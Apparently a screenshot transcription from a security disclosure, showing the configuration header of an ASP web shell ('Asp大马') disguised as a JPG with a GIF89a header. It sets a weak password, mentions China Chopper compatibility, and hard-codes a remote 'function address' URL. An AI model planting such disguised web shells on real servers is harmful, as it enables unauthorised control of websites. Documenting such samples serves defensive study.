 dama.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89a
<%@ LANGUAGE = VBScript.encode%><%
Server.ScriptTimeout=999999999
UserPass ="123" '密码,通用一句话,可用
菜刀连接。
Copyright ="死神来临Asp大马" '名字版权
eror ="抱歉，密码错咯！" '密码错误显示的文字
SItEuRl ="http://www.mianshamuma.com"' '你的博客地
址
icot ="N" '此处N是登陆图案
可自定义修改从(A-Z a-z)
GG ="钓鱼岛是中国的" '广告文字
'---------------------------------------------------------------------------------
-----------------
'****************************注意
*****************************************************************
htp ="http://www.mianshamuma.com"'功能地址 这个你千万不能改 你改了大马
就运行不鸟
'****************************注意
*****************************************************************
'---------------------------------------------------------------------------------
-----------------
www.wooyun.org